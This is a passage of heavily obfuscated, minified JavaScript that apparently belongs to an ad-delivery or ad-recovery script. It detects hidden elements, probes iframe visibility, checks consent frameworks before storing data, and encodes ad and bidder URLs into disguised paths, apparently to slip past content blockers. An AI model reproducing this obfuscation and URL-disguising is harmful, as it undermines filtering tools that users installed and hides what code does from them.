n=r;if(s.A[n(1191)]()[n(425)][n(680)](t,n(2833))&&!s.A[n(1191)]()[n(425)][n(680)](t,n(2838))){const r=(0,c.c)((e=>{const r=n;s.A[r(1191)]()[r(976)][r(680)](t,r(3204),(()=>{e()})),s.A[r(1191)]()[r(976)][r(680)](t,r(1430),(()=>{e()}))}));return e[n(1349)][n(675)](t,e),r}return e[n(1349)][n(675)](t,e),(0,c.c)((t=>t()))}static async[r(950)](t,e){const n=r;if(s.A[n(1191)]()[n(425)][n(680)](e,n(2833))&&!s.A[n(1191)]()[n(425)][n(680)](e,n(2838))){const r=(0,c.c)((t=>{const r=n;s.A[r(1191)]()[r(976)][r(680)](e,r(3204),(()=>{t()})),s.A[r(1191)]()[r(976)][r(680)](e,r(1430),(()=>{t()}))}));return s.A[n(1191)]()[n(1211)][n(680)](t,e),r}return s.A[n(1191)]()[n(1211)][n(680)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(3032),void 0)},7194:(t,e,n)=>{"use strict";const r=a1g;n.d(e,{A:()=>l});var i=n(8485),o=n(9754),s=n(5281),a=n(7549),c=n(6516);class l{static[r(2075)](t){const e=r;return!!(t&&t instanceof Element)&&e(2893)===window[e(473)](t)[e(334)]}static[r(524)](t){const e=r;return!!(t&&t instanceof Element)&&e(506)===window[e(473)](t)[e(2555)]}static[r(2062)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(1191)](window)[e(215)][e(1191)][e(680)](t)[e(334)],s=window[e(473)](t);return e(2893)===s[e(334)]&&(o.A[e(1191)](window)[e(215)][e(1191)][e(680)](t)[e(334)]=e(864),e(2893)===s[e(334)]&&(n=!0)),""===i?o.A[e(1191)](window)[e(215)][e(1191)][e(680)](t)[e(1326)](e(334)):o.A[e(1191)](window)[e(215)][e(1191)][e(680)](t)[e(334)]=i,n}static[r(1280)](t){const e=r;let n=t[e(2122)];for(;n;){if(this[e(2075)](n))return!0;n=n[e(2122)]}return!1}static async[r(516)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(2750)](t):t instanceof Element&&this[e(1382)](t)}static async[r(2750)](t){const e=r,n=new u(t);return await n[e(1547)]()}static[r(1382)](t){const e=r;if(!t||!document[e(3138)](t))return!1;if(this[e(2062)](t))return a.A[e(3189)](e(1766)),!1;const n=t[e(2187)]();return!(n.x+window[e(292)]+n[e(2881)]<-500&&(a.A[e(3189)](e(2503)),a.A[e(3189)](e(2e3)[e(2151)](n.x,e(816))[e(2151)](n.y,e(1945))[e(2151)](window[e(292)],e(2630))[e(2151)](window[e(2934)],e(2561))[e(2151)](n[e(2881)],e(246))[e(2151)](n[e(1849)])),1))}static[r(1e3)](t){const e=r;return function(){const e=a1g,n=window[e(473)](t);return e(2635)===t[e(841)][e(2542)]()||!(e(1187)!==t[e(841)][e(2542)]()||!(t[e(2833)]||n[e(492)]&&e(2893)!==n[e(492)]))||!(e(1172)!==t[e(841)][e(2542)]()||!n[e(492)]||e(2893)===n[e(492)])||"a"===t[e(841)][e(2542)]()}()&&this[e(1547)](t)}static[r(1547)](t){const e=r,n=window[e(473)](t);if(e(2893)===n[e(334)])return!1;if(e(2033)!==n[e(2555)])return!1;if(parseFloat(n[e(1631)])<.2)return!1;if(t[e(2228)]<10||t[e(2574)]<10)return!1;let i=t[e(1349)];for(;i;){if(this[e(2062)](i))return!1;i=i[e(1349)]}return!0}static async[r(3190)](t){const e=r;for(const n of Array[e(2316)](t[e(414)](e(1187))))if(l[e(1e3)](n))return!0;for(const n of Array[e(2316)](t[e(414)](e(2635))))if(l[e(1e3)](n))return!0;for(const n of Array[e(2316)](t[e(414)](e(1172))))if(l[e(1e3)](n))return!0;for(const n of Array[e(2316)](t[e(414)]("a")))if(l[e(1e3)](n))return!0;const n=[];for(const r of Array[e(2316)](t[e(414)](e(1939)))){const t=new u(r);n[e(1958)](t[e(1547)]())}return(await Promise[e(2421)](n))[e(1272)]((t=>!0===t))}static[r(2666)](t){u[r(1490)](t)}}class u{constructor(t){const e=r;this[e(1939)]=t,(0,i.A)(this,e(1477),void 0),(0,i.A)(this,e(700),!1),(0,i.A)(this,e(941),0)}[r(1547)](){return(0,c.c)((t=>{const e=a1g;if(!l[e(1547)](this[e(1939)]))return t(!1);this[e(941)]&&window[e(2533)](this[e(941)]),this[e(941)]=o.A[e(1191)](window)[e(1639)][e(680)](window,(()=>{const n=e;if(this[n(700)])return void window[n(2533)](this[n(941)]);if(!this[n(1939)]||!o.A[n(1191)]()[n(1138)][n(1191)][n(680)](this[n(1939)]))return window[n(2533)](this[n(941)]),t(!1);this[n(1477)]=new MessageChannel,this[n(1477)][n(2495)][n(2866)]=e=>{const r=n,i=o.A[r(1191)]()[r(3123)][r(1191)][r(680)](e);if(r(2514)==typeof i&&(0,s._)(i)){this[r(700)]=!0;const e=(0,s.ks)(i);e===u[r(2563)]?t(!0):e===u[r(669)]&&t(!1)}};const r=(0,s.md)(u[n(2557)]);o.A[n(1191)]()[n(1138)][n(1191)][n(680)](this[n(1939)])[n(1797)](r,"*",[this[n(1477)][n(1335)]])}),200),o.A[e(1191)](window)[e(2602)][e(680)](window,(()=>{const n=e;this[n(700)]||(window[n(2533)](this[n(941)]),t(!1))}),3e3)}))}[r(1471)](){const t=r;this[t(941)]&&window[t(2533)](this[t(941)]),this[t(1477)][t(2495)][t(2866)]=null,this[t(1477)][t(1335)][t(2866)]=null}static[r(1490)](t){const e=r;o.A[e(1191)](t)[e(976)][e(680)](t,e(2668),(async n=>{const r=e,i=o.A[r(1191)]()[r(3123)][r(1191)][r(680)](n);if(r(2514)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(2557)]&&a!==this[r(2647)])return;const c=n[r(1718)][0];c[r(1797)]((0,s.md)(u[r(3012)]));const d=await l[r(3190)](t[r(1794)])?u[r(2563)]:u[r(669)];c[r(1797)]((0,s.md)(d))}))}}(0,i.A)(u,r(2557),r(3217)),(0,i.A)(u,r(2647),r(1615)),(0,i.A)(u,r(3012),r(2730)),(0,i.A)(u,r(2563),r(2376)),(0,i.A)(u,r(669),r(2776))},1221:(t,e,n)=>{"use strict";const r=a1g;n.d(e,{A:()=>s});var i=n(8485);const o=8e3;class s{static[r(681)](t){this[r(2619)]=t}static[r(1191)](t){const e=r;let n=!(arguments[e(1699)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1699)]>2&&void 0!==arguments[2]?arguments[2]:e(1344);try{return n&&(t=a(t)),window[i][e(872)](t)}catch(t){return""}}static[r(606)](t,e){const n=r;let i=!(arguments[n(1699)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(1699)]>3&&void 0!==arguments[3]?arguments[3]:n(1344);try{if(i&&(t=a(t)),!this[n(2619)])return window[s][n(2473)](t,e);(async function(){const r=n,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:t=o,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const i=a1g;try{var s,a;await function(){const t=a1g;let e=arguments[t(1699)]>0&&void 0!==arguments[0]?arguments[0]:o;return new Promise(((n,r)=>{const i=t,o=Date[i(1715)](),s=()=>{const t=i;t(869)!=typeof window[t(2449)]?Date[t(1715)]()-o>e?r(new Error(t(894))):setTimeout(s,50):n(window[t(2449)])};s()}))}(t);let c=!1;const l=t=>!(!t||i(1332)!==t[i(1246)]&&i(3054)!==t[i(1246)]||e&&!t[i(627)]),u=(t,e)=>{const r=i;if(e&&!c&&l(t)){c=!0;try{var o,s;null===(o=(s=window)[r(2449)])||void 0===o||o[r(680)](s,r(1719),2,(()=>{}),t[r(1016)])}catch{}n(t)}};null===(s=(a=window)[i(2449)])||void 0===s||s[i(680)](a,i(1703),2,u),setTimeout((()=>{c||r(new Error(i(1630)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a1g;var n,r;return!!(null!==(n=null===(r=t[e(319)])||void 0===r?void 0:r[e(1101)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(1331));let c;if(i)try{c=await function(){const t=r;let e=arguments[t(1699)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,o=Date[i(1715)](),s=()=>{const t=i;t(869)!=typeof window[t(2671)]?Date[t(1715)]()-o>e?r(new Error(t(1946))):setTimeout(s,50):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(2671)])||void 0===r||r[e(680)](i,e(1703),((t,r)=>{const i=e;r&&t&&(i(2550)===t[i(2615)]||i(527)===t[i(2615)])&&n(t)})),null===(o=(s=window)[e(2671)])||void 0===o||o[e(680)](s,e(2135),((t,r)=>{r&&t&&n({eventName:e(282),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(440)](t)}return{result:await Promise[r(3099)]((n=>{const i=r;let{tcData:o,gppInfo:a}=n;window[s][i(2473)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(2961)]((t=>{}))}catch(t){}}static[r(1064)](t){const e=r;let n=!(arguments[e(1699)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1699)]>2&&void 0!==arguments[2]?arguments[2]:e(1344);try{return n&&(t=a(t)),window[i][e(2852)](t)}catch(t){}}}(0,i.A)(s,r(2619),!1);const a=t=>""[r(2151)](window[r(1224)][r(2475)],r(2394))[r(2151)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1g;window[t(1703)](t(2625),o)}function a(){const t=a1g;window[t(1719)](t(2625),o)}},2997:(t,e,n)=>{"use strict";const r=a1g;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(1244)](HTMLIFrameElement[r(566)],r(278)),XMLHttpRequest_open:()=>a(window,r(1793),r(320)),Window_decodeURIComponent:()=>a(window,r(670),r(2724)),Window_fetch:()=>a(window,r(670),r(2754)),Element_setAttribute:()=>a(window,r(2080),r(551)),EventTarget_addEventListener:()=>a(window,r(1286),r(1703))},o=r(1558)+window[r(2735)](window[r(1224)][r(2328)]),s={get(){return this[r(249)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(885)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(2290)===e[i(2542)]()?t[n]:i(1794)===e?null===(o=t[i(1794)])||void 0===o?void 0:o[n]:i(2364)===e?null===(s=t[i(2364)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(566)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a1g,n=(e,n)=>{t(e,n)};return n[e(1770)]=()=>e(3172),new Promise(n)}n.d(e,{c:()=>r})},8039:(t,e,n)=>{"use strict";n.d(e,{y:()=>i});var r=n(6516);const i=async t=>(0,r.c)((e=>setTimeout(e,t)))},2418:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6516),i=n(8039);const o=()=>(0,r.c)((async t=>{const e=a1g;for(document[e(1238)]&&t();!document[e(1238)];)await(0,i.y)(100);t()}))},1880:(t,e,n)=>{"use strict";const r=a1g;n.d(e,{G:()=>s});var i=n(6516);class o{constructor(t,e){const n=a1g;this[n(2808)]=t,this[n(1238)]=e}}class s{static[r(1644)](t,e){const n=r;let s=arguments[n(1699)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(2997)]=t=>{const e=a;4===n[e(171)]&&r(new o(n[e(2808)],n[e(400)]))},n[a(320)](t,e),n[a(1738)](s)}catch(t){i(t)}}))}}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(3772);const i={encode:function(t){const e=a1g;let n=arguments[e(1699)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(609)]("")[e(2192)]((t=>n[e(1013)][e(2956)](t)?String[e(2205)](n[e(354)])+o(n[e(1013)],n[e(2989)],t):n[e(497)][e(2956)](t)?String[e(2205)](n[e(1124)])+o(n[e(497)],n[e(380)],t):o(n[e(2755)],n[e(1813)],t)))[e(453)]("")},decode:t=>{const e=a1g,n=(0,r.i7)(t[e(517)](0,4));if(!n)throw new Error(e(3185)+t);const i=t[e(517)](4);let o=0;return i[e(609)]("")[e(2192)]((t=>{const r=e;if(0==o&&t===String[r(2205)](n[r(354)]))return o=1,"";if(0==o&&t===String[r(2205)](n[r(1124)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(2989)][r(2956)](t)?s(n[r(1013)],n[r(2989)],t):s(n[r(2755)],n[r(1813)],t)+t;if(2==e)return n[r(380)][r(2956)](t)?s(n[r(497)],n[r(380)],t):s(n[r(2755)],n[r(1813)],t)+t;throw new Error(r(1400)+e)}return s(n[r(2755)],n[r(1813)],t)}))[e(453)]("")}};function o(t,e,n){const r=a1g;if(1!==n[r(1699)])throw new Error(r(467));return t[r(2956)](n)?e[t[r(2165)](n)]:n}function s(t,e,n){const r=a1g;if(1!==n[r(1699)])throw new Error(r(467));return e[r(2956)](n)?t[e[r(2165)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a1g;n.d(e,{i7:()=>s});var i=n(9141),o=n(6391);function s(t){const e=a1g;return t?u[e(2749)]((e=>e.id===t)):i.A[e(3189)]?c[0]:o.A[e(2861)](c)}function a(t){const e=a1g,n=[e(1322),e(1261),e(2489),e(2396),e(3071),e(2655),e(1469),e(1220),e(591)],r={};for(let i=0;i<n[e(1699)];i++){const o=t[i];r[atob(n[i])]=e(2514)==typeof o?atob(o):o}return r}const c=[[r(644),r(1802),r(221),117,r(1827),r(2139),57,r(736),r(563)],[r(772),r(2424),r(879),117,r(2853),r(2974),115,r(1421),r(801)],[r(2412),r(2178),r(2224),97,r(1073),r(2660),114,r(923),r(1369)],[r(2079),r(988),r(203),106,r(898),r(3037),53,r(900),r(2539)]][r(2192)]((t=>a(t))),l=[[r(949),r(2766),r(998),119,r(1127),r(1436),102,r(565),r(1629)],[r(1315),r(198),r(436),57,r(763),r(2589),101,r(1001),r(247)],[r(2003),r(717),r(318),102,r(727),r(1777),56,r(2358),r(1011)],[r(978),r(155),r(536),97,r(3023),r(633),115,r(2600),r(2276)],[r(175),r(1690),r(2726),121,r(825),r(2444),110,r(370),r(2157)],[r(1847),r(975),r(472),118,r(248),r(182),115,r(2952),r(3112)],[r(1018),r(2404),r(2315),112,r(3002),r(719),114,r(2277),r(981)],[r(275),r(871),r(470),107,r(806),r(2521),104,r(2100),r(2049)],[r(1290),r(1956),r(2632),115,r(1043),r(192),104,r(2778),r(3141)],[r(3076),r(1008),r(1975),97,r(1825),r(335),101,r(2432),r(1791)],[r(1597),r(730),r(480),106,r(2044),r(2547),107,r(2347),r(2711)],[r(3180),r(2797),r(2058),102,r(2948),r(2614),57,r(2888),r(1694)],[r(2115),r(1675),r(1339),103,r(2267),r(196),97,r(1359),r(1951)],[r(2844),r(1987),r(1038),56,r(191),r(1154),49,r(2351),r(1761)],[r(769),r(1851),r(1024),111,r(1495),r(1036),104,r(2854),r(1156)],[r(1811),r(1242),r(712),107,r(2662),r(2633),50,r(1584),r(483)]][r(2192)]((t=>a(t))),u=[...c,...l]},5180:(t,e,n)=>{"use strict";const r=a1g;n.d(e,{$8:()=>m,Gb:()=>d,OC:()=>u,P:()=>h,Y_:()=>l,kZ:()=>a,oi:()=>f,xm:()=>c});var i=n(1221),o=n(6411),s=(n(9141),n(6391));function a(t){const e=a1g;return!!(t[e(291)]||t[e(1454)]||t[e(1944)]||t[e(946)]||t[e(808)]||t[e(1199)]||t[e(2230)]||t[e(2148)]||t[e(870)]||t[e(1549)]||t[e(639)]||t[e(2963)]||t[e(2708)]||t[e(1053)]||t[e(434)]||t[e(1875)]||t[e(1123)]||t[e(1983)]||t[e(2099)]||t[e(1234)]||t[e(417)]||t[e(158)]||t[e(1005)]||t[e(2621)])}const c=[r(2243),r(2219),r(160),r(768),r(2624),r(1005),r(1617),r(907),r(2148),r(954),r(2297),r(870),r(1549),r(1193),r(1784),r(3094),r(1415),r(748),r(469),r(1665),r(2885),r(3019),r(1938),r(2691),r(3201),r(1485),r(1251),r(808),r(1405),r(2221),r(3057),r(2230),r(639),r(1944),r(946),r(2963),r(1199),r(273),r(2708),r(1053),r(434),r(1300),r(1197),r(1399),r(1360),r(2637),r(1875),r(1123),r(1983),r(2099),r(1234),r(417),r(560),r(158),r(2621),r(2492),r(285)];function l(t){return void 0===t?-1:c[r(2165)](t)}function u(t){const e=r,n=o.A[e(2423)](t),i=s.A[e(495)](),a=n[e(1917)](e(1517),'"'[e(2151)](i,'"')),c=JSON[e(2686)](a);return c[e(1350)]=c[i],delete c[i],c}function d(t){const e=r;return!!(window[e(1224)][e(459)]+window[e(1224)][e(167)])[e(2956)](e(752))||e(3168)===i.A[e(1191)](e(3119),!1)||e(744)!==i.A[e(1191)](e(3119),!1)&&Math[e(2689)]()<t}function h(t){const e=r;var n;return!(null==t||!t[e(2946)])&&(null===(n=t[e(2946)][e(721)])||void 0===n||n)}function m(t,e){const n=r;var i;return!(null==t||!t[n(2065)])&&(null===(i=null==e?void 0:e[n(1004)])||void 0===i||i)}function f(t){const e=r;try{if(!window[e(2183)]||!(e(1407)in window[e(2183)]))return!1;const n=window[e(2183)][e(1407)];return!(!n[e(1809)]||!n[e(2822)])&&n[e(1809)]/n[e(2822)]>=t}catch(t){return!1}}},5281:(t,e,n)=>{"use strict";const r=a1g;n.d(e,{_:()=>g,ks:()=>p,md:()=>f,z1:()=>u,zp:()=>m});var i=n(6411),o=n(3772),s=n(6621);const a=r(2710)==typeof window,c=r(1162),l=r(397),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(1699)]>2&&void 0!==arguments[2]?arguments[2]:2;return f(t=encodeURIComponent(t),e,n)}function f(t,e){const n=r;var o;let u=arguments[n(1699)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(1191)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const m=(2===u?l:c)+i.A[n(3170)](t,e);return a||(d[n(606)](t,m),h[n(606)](m,t)),m}function p(t){const e=r;if(!t)throw new Error(e(208));const n=b(t);if(!a){const n=h[e(1191)](t);if(n)return n}const o=t[e(517)](2===n?l[e(1699)]:c[e(1699)]),s=i.A[e(2423)](o);return a||(h[e(606)](t,s),d[e(606)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(2150));if(t[e(1836)](c))return 1;if(t[e(1836)](l)){if(t[e(1699)]<l[e(1699)]+4)throw new Error(e(1986)[e(2151)](t));const n=t[e(517)](l[e(1699)],l[e(1699)]+4);if((0,o.i7)(n))return 2;throw new Error(e(1707)[e(2151)](t))}throw new Error(e(431)[e(2151)](t))}},6621:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},1783:(t,e,n)=>{"use strict";const r=a1g;n.d(e,{EW:()=>L,Gy:()=>U,MN:()=>x,Vp:()=>T,Wq:()=>N,sH:()=>j});var i=n(9754),o=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const m=r(1176),f=r(607),p=r(1948),g=r(411),b=r(2096),w=r(1373),v=[m,f,p,g,b,w],y=(0,h.t)(a.A[r(3196)]);let x=function(t){const e=r;return t[e(2795)]=e(1186),t[e(1922)]=e(2016),t[e(332)]=e(288),t[e(534)]=e(154),t[e(880)]="m",t[e(945)]="n",t}({});function k(t){const e=r;return Array[e(2316)](t[e(1972)][e(868)]())[e(1692)]((t=>e(2901)!=t))[e(1699)]>0}const A=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;A[t]=e}function M(t){const e=r;let n=-1;for(let r=0;r<t[e(1699)];r++)n=n>>>8^A[255&(n^t[e(147)](r))];return~n>>>0}function _(t,e){const n=r;return t[n(609)](".")[n(1692)]((t=>""!==t))[n(2283)]()[n(2192)]((t=>M(t+e)%1e3))[n(453)]("/")}const z=r(2374),S=r(1137),E=r(2231);function U(t){const e=r;return e(809)===t[e(3196)]||e(2168)===t[e(3196)]}function T(t){const e=r;return e(1910)===t[e(3196)]}function N(t){const e=r,{url:n,kind:i=x[e(2795)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:v}=t;if(!n)return"";if("#"===n)return n;if(e(2514)==typeof n&&n[e(2956)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(696)](n))return n;let A=I(n,s);if(e(267)!==A[e(250)]&&e(3206)!==A[e(250)])return A[e(2328)];if(e(3083)===A[e(418)])return A[e(2328)];if(e(2790)===A[e(418)])return A[e(2328)];if(/^\/_game-files(?:\/|$)/[e(696)](A[e(195)])&&(e(507)===A[e(418)]||A[e(418)][e(2158)](e(2814))||e(2958)===A[e(418)]||A[e(418)][e(2158)](e(1069))))return A[e(2328)];if(L(A)){const{originalUrl:n,kind:r}=j(A);return r!==i||k(A)?N({...t,url:n}):A[e(2328)]}let T=(0,u.Vq)(v);var C,O;(-1!==T||(0,u.az)(t[e(1574)],v))&&(T=null!==(C=null===(O=t[e(678)])||void 0===O?void 0:O[e(3136)])&&void 0!==C?C:M(t[e(1574)][e(200)]+A[e(1204)])%u.ch,v=(0,u.XV)(v,T));const W=-1===T?(0,u.aV)(v)+A[e(195)]:(0,u.XV)(v,0)+A[e(195)];A[e(1204)]===v&&e(204)===A[e(195)]&&(A=new URL(W));const F=-1===T?(0,u.aV)(v)+A[e(195)]:(0,u.XV)(v,0)+A[e(195)];A[e(1204)]===v&&e(616)===A[e(195)]&&(A=new URL(F));const R=-1===T?(0,u.aV)(v)+A[e(195)]:(0,u.XV)(v,0)+A[e(195)];A[e(1204)]===v&&e(574)===A[e(195)]&&(A=new URL(R)),i===x[e(1922)]&&A[e(2328)][e(1836)](e(1876))&&(A[e(250)]=e(3206));const H=i[e(846)](0);[e(2471),e(1241),e(1208),W,F,R][e(2749)]((t=>t===A[e(2328)]))&&(v=-1===T?(0,u.aV)(v):(0,u.XV)(v,0));let P=A[e(459)];P[e(1836)]("?")&&(P=P[e(2155)](1)),P&&(A[e(459)]=encodeURIComponent(P)+"="+S),U(h)&&(t[e(678)]={...t[e(678)],configIndex:h[e(3039)]}),t[e(678)]&&A[e(1972)][e(606)](E,JSON[e(1705)](t[e(678)]));const q=A[e(167)];let D;if(A[e(167)]="","v7"===h[e(3196)]||"v8"===h[e(3196)]){let t,n;void 0===h[e(875)]&&h[e(1953)]?(A[e(1972)][e(606)](z,e(3168)),n=Math[e(626)](d.xm[e(1699)]*Math[e(2689)]())[e(1770)](),t=""[e(2151)](Math[e(626)](1e3*Math[e(2689)]()),"/")[e(2151)](Math[e(626)](1e3*Math[e(2689)]()),"/")[e(2151)](Math[e(626)](1e3*Math[e(2689)]()))):(n=(0,d.Y_)(h[e(875)])[e(1770)](),t=_(A[e(418)],h[e(200)]));const r=o.A[e(3170)](A[e(2328)],null!=a?a:(0,c.x)());if("v7"===h[e(3196)])D=[v,m,h[e(200)],n,t,H,r];else{if("v8"!==h[e(3196)])throw new Error(e(2820)[e(2151)](h));D=[v,f,h[e(200)],n,t,H,r]}}else if("v9"===h[e(3196)]){const t=_(A[e(418)],h[e(200)]),n=o.A[e(3170)](A[e(2328)],null!=a?a:(0,c.x)());D=[v,p,h[e(200)],t,H,n]}else if(e(809)===h[e(3196)]){const t=_(A[e(418)],h[e(200)]),n=o.A[e(3170)](A[e(2328)],null!=a?a:(0,c.x)());D=[v,g,h[e(200)],t,H,n]}else if(e(2168)===h[e(3196)]){const t=_(A[e(418)],h[e(200)]),n=o.A[e(3170)](A[e(2328)],null!=a?a:(0,c.x)());D=[v,b,h[e(200)],t,H,n]}else{if(e(1910)!==h[e(3196)])throw new Error(e(2820)[e(2151)](h));{const t=_(A[e(418)],h[e(200)]),n=o.A[e(3170)](A[e(2328)],null!=a?a:(0,c.x)());D=[v,w,h[e(200)],t,H,n]}}return""[e(2151)](D[e(453)]("/"))[e(2151)](function(t,n){const r=e;return function(t){const e=a1g;return e(1625)===t[e(195)]||e(3167)===t[e(195)]||e(1870)===t[e(195)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(696)](t[e(2328)])||!(e(918)!==t[e(418)]&&e(2787)!==t[e(418)]&&e(1130)!==t[e(418)]&&e(3035)!==t[e(418)]&&e(2237)!==t[e(418)]||!t[e(195)][e(1836)](e(2786))&&!t[e(195)][e(1836)](e(1781)))||e(768)===n&&e(734)===t[e(418)]&&e(2103)===t[e(195)]||e(1684)===t[e(418)]&&e(476)===t[e(195)]||e(2281)===t[e(418)]&&e(2953)===t[e(195)]||e(570)===t[e(418)]&&e(2015)===t[e(195)]}(t)?r(1523)[r(2151)](l.A[r(495)]()):function(t){const e=r;return e(616)===t[e(195)]||t[e(195)][e(1836)](e(2736))}(t)?r(737)[r(2151)](Math[r(3073)](y)):""}(A,e(875)in h?h[e(875)]:void 0))+q}function C(t){const e=r;return x[e(2795)][e(2956)](t)?x[e(2795)]:x[e(1922)][e(2956)](t)?x[e(1922)]:x[e(332)][e(2956)](t)?x[e(332)]:x[e(534)][e(2956)](t)?x[e(534)]:x[e(880)][e(2956)](t)?x[e(880)]:x[e(945)][e(2956)](t)?x[e(945)]:null}function j(t){const e=r;if(!t)throw new Error(e(1840));const n=(t=I(t))[e(195)][e(609)]("/");let i;const o=n[1];let s,a,c;if(o===m){if(n[e(1699)]<7)throw new Error(e(1674)[e(2151)](t));const r=W(n[n[e(1699)]-1]);a=r[e(1971)],c=r[e(678)],s={version:"v7",originalHostname:n[2],...r[e(1953)]?{randomize:r[e(1953)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=C(n[n[e(1699)]-2])}else if(o===f){if(n[e(1699)]<7)throw new Error(e(1674)[e(2151)](t));const r=W(n[n[e(1699)]-1]);a=r[e(1971)],c=r[e(678)],s={version:"v8",originalHostname:n[2],...r[e(1953)]?{randomize:r[e(1953)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=C(n[n[e(1699)]-2])}else if(o===p){if(n[e(1699)]<6)throw new Error(e(1674)[e(2151)](t));const r=W(n[n[e(1699)]-1]);a=r[e(1971)],c=r[e(678)],s={version:"v9",originalHostname:n[2]},i=C(n[n[e(1699)]-2])}else if(o===g){var l;if(n[e(1699)]<6)throw new Error(e(1674)[e(2151)](t));const r=W(n[n[e(1699)]-1]);a=r[e(1971)],s={version:e(809),originalHostname:n[2],configIndex:0},null!==(l=r[e(678)])&&void 0!==l&&l[e(3039)]&&(s[e(3039)]=r[e(678)][e(3039)],delete r[e(678)][e(3039)]),c=r[e(678)],i=C(n[n[e(1699)]-2])}else if(o===b){var u;if(n[e(1699)]<6)throw new Error(e(1674)[e(2151)](t));const r=W(n[n[e(1699)]-1]);a=r[e(1971)],c=r[e(678)],s={version:e(2168),originalHostname:n[2],configIndex:0},null!==(u=r[e(678)])&&void 0!==u&&u[e(3039)]&&(s[e(3039)]=r[e(678)][e(3039)],delete r[e(678)][e(3039)]),c=r[e(678)],i=C(n[n[e(1699)]-2])}else{if(o!==w)throw new Error(e(2566)[e(2151)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(195)][n(609)]("/",5),i=new URL(atob(r));if(n(3206)!==i[n(250)])return;return i[n(167)]=t[n(167)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(1910),originalHostname:r[e(418)],isMainFrame:!0},originalUrl:r[e(1971)][e(2328)],kind:x[e(1922)]};if(n[e(1699)]<6)throw new Error(e(1674)[e(2151)](t));const o=W(n[n[e(1699)]-1]);a=o[e(1971)],c=o[e(678)],s={version:e(1910),originalHostname:n[2],isMainFrame:!1},i=C(n[n[e(1699)]-2])}}if(!i)throw new Error(e(2869)[e(2151)](t));if(k(t)){t[e(1972)][e(2767)](e(2901));for(const[n,r]of Array[e(2316)](t[e(1972)][e(885)]()))a[e(1972)][e(606)](n,r)}const h=[];for(const[t,n]of a[e(1972)][e(885)]())n===S?h[e(1958)](t):h[e(1958)](t+"="+n);return a[e(459)]=h[e(453)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(2328)]+t[e(167)],extra:c}}function L(t){const e=r;var n;if(!t)return!1;const i=I(t);if(!v[e(1272)]((t=>i[e(195)][e(1836)]("/"[e(2151)](t,"/")))))return!1;const o=i[e(195)][e(609)]("/"),a=o[1];if([m,f][e(2956)](a)){if(o[e(1699)]<7)return!1}else if(a===p){if(o[e(1699)]<6)return!1}else if(a===g){if(o[e(1699)]<6)return!1}else if(a===w){if("_m"===o[3])return!0;if(o[e(1699)]<6)return!1}const c=null===(n=o[o[e(1699)]-1])||void 0===n?void 0:n[e(517)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const O=r(2710)==typeof window;function I(t,e){const n=r;return t instanceof URL?t:n(2514)==typeof t&&[n(2287),n(1656),n(1697),n(854),n(2259),n(2126),n(1898)][n(1272)]((e=>t[n(1836)](e)))?new URL(t):n(2514)==typeof t&&O?new URL(t,e):n(2514)!=typeof t||O?I(t[n(1770)]()):t[n(1836)](n(2598))||t[n(1836)](n(533))?new URL(t):(L(e=e||i.A[n(1191)](window)[n(384)][n(1191)][n(1330)](window[n(1794)]))&&(e=j(e)[n(1971)]),new URL(t,e))}function W(t){const e=r,n=new 